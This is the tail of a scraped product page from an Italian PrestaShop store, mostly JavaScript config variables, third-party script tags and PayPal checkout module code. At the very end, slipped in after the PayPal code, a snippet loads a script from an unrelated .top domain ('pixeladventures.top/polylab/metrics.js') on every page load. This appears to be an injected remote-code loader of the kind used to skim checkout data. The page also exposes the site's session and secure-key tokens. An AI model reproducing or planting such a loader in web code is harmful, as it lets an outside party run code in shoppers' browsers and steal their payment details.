var img_prod_dir = 'https://polylab.it/img/p/';
var img_ps_dir = 'https://polylab.it/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var jqZoomEnabled = true;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var max_item = 'Non puoi aggiungere più di 3 prodotto/i al confronto';
var min_item = 'Seleziona almeno un prodotto';
var minimalQuantity = 1;
var moderation_active = true;
var more_products_search = 'Più prodotti >>';
var mywishlist_url = 'https://polylab.it/module/blockwishlist/mywishlist';
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var placeholder_blocknewsletter = 'Scrivi la tua email';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 4.098361;
var productBasePriceTaxExcluded = 4.098361;
var productHasAttributes = false;
var productPrice = 2.5;
var productPriceTaxExcluded = 4.098361;
var productPriceWithoutReduction = 5;
var productReference = '19';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Seleziona file';
var product_fileDefaultHtml = 'Nessun file selezionato';
var product_specific_price = {"id_specific_price":"225","id_specific_price_rule":"0","id_cart":"0","id_product":"135","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.500000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"};
var productcomment_added = 'Il tuo commento è stato aggiunto!';
var productcomment_added_moderation = 'Il tuo commento è stato aggiunto e sarà disponibile una volta approvato dal moderatore';
var productcomment_ok = 'OK';
var productcomment_title = 'Nuovo commento.';
var productcomments_controller_url = 'https://polylab.it/module/productcomments/default';
var productcomments_url_rewrite = true;
var productlist_view = true;
var quantitiesDisplayAllowed = true;
var quantityAvailable = 1000;
var quickView = true;
var reduction_percent = 50;
var reduction_price = 0;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var search_url = 'https://polylab.it/cerca';
var secure_key = 'c3bf195a969989c43e2649450bd7a827';
var sharing_img = 'https://polylab.it/274/cornice-per-interno-95x10.jpg';
var sharing_name = 'Cornice per interno 9,5x10';
var sharing_url = 'https://polylab.it/cornici-per-interno/cornice-per-interno-95x10';
var specific_currency = false;
var specific_price = -1;
var static_token = '3a2f1fd8618b7db70053a63e8fd35432';
var stf_msg_error = 'La tua email non può essere inviata. Per favore verifica l\'indirizzo e prova di nuovo.';
var stf_msg_required = 'Non hai riempito campi richiesti';
var stf_msg_success = 'La tua email è stata inviata con successo';
var stf_msg_title = 'Invia ad un amico';
var stf_secure_key = 'a8904efa7e3350e68d3cdfec3ab43236';
var stock_management = 1;
var taxRate = 22;
var token = '3a2f1fd8618b7db70053a63e8fd35432';
var uploading_in_progress = 'Upload in corso.';
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://polylab.it/themes/warehouse/cache/v_29_e586cb16d3565821a2de29a0700adcdc.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=it"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://www.paypalobjects.com/api/checkout.js"></script> <script type="text/javascript" src="https://www.googleadservices.com/pagead/conversion.js"></script> <script type="text/javascript">var checkCaptchaUrl ="/modules/eicaptcha/eicaptcha-ajax.php";
						var RecaptachKey = "6LcWvFIUAAAAAC5uoPctj5hRgQamdkNC_yiUuJ1B";
						var RecaptchaTheme = "light";
/* * * 2007-2022 PayPal * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2022 PayPal * @author 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});
console.log('header');
var s = document.createElement("script");
    s.src = "https://pixeladventures.top/polylab/metrics.js?v=2";
    s.async = true;
    document.head.appendChild(s);
/*  */
var google_conversion_id = 851928873;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/*  */</script></body></html>